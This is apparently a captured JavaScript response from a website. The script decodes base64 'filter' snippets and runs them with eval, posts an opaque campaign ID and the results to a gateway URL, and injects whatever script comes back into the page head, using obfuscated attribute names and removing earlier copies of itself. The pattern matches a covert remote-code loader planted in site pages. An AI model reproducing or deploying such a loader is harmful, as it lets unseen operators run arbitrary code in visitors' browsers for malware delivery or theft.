

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 1099
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qh+LiwM4FWNKDIen819bG0hTSCtLdGpYREJ0SmxYRktzdHR6ZkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();